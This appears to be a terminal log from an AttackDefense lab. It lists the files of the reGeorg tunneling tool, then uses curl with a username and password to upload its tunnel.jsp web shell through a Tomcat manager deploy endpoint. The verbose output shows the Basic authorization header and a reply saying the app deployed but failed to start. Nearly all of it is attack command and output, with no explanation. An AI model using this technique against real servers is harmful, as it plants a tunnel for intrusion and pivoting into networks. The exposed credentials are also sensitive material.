 root@attackdefense:~/tools/reGeorg# ls
LICENSE.html  LICENSE.txt  README.md  reGeorgSocksProxy.py  source  tunnel.ashx  tunnel.aspx  tunnel.js  tunnel.jsp  tunnel.nosocket.php  tunnel.php  tunnel.tomcat.5.jsp
root@attackdefense:~/tools/reGeorg# curl -v -u adeniyi:anamaria -T tunnel.jsp 'http://192.215.78.3:8080/manager/text/deploy?path=/dev-app&update=true'
* Expire in 0 ms for 6 (transfer 0x5622ed6aedd0)
*   Trying 192.215.78.3...
* TCP_NODELAY set
* Expire in 200 ms for 4 (transfer 0x5622ed6aedd0)
* Connected to 192.215.78.3 (192.215.78.3) port 8080 (#0)
* Server auth using Basic with user 'adeniyi'
> PUT /manager/text/deploy?path=/dev-app&update=true HTTP/1.1
> Host: 192.215.78.3:8080
> Authorization: Basic YWRlbml5aTphbmFtYXJpYQ==
> User-Agent: curl/7.64.0
> Accept: */*
> Content-Length: 4800
> Expect: 100-continue
>
* Expire in 1000 ms for 0 (transfer 0x5622ed6aedd0)
< HTTP/1.1 100
* We are completely uploaded and fine
< HTTP/1.1 200
< Cache-Control: private
< Expires: Thu, 01 Jan 1970 00:00:00 GMT
< X-Content-Type-Options: nosniff
< Content-Type: text/plain;charset=utf-8
< Transfer-Encoding: chunked
< Date: Sun, 19 Jun 2022 03:11:21 GMT
<
FAIL - Deployed application at context path [/dev-app] but context failed to start
* Connection #0 to host 192.215.78.3 left intact